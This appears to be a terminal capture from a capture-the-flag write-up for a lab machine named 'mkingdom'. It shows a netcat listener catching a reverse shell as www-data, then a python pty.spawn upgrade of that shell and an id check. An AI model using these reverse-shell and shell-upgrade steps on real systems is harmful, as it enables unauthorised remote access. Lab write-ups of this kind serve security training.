 nc -lnv 1234
⌥⌘2
→  ~ nc -lnv 1234
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_6
4 x86_64 GNU/Linux
 04:50:26 up 51 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@mkingdom:/$ export TERM=xterm
export TERM=xterm
www-data@mkingdom:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
www-data@mkingdom:/$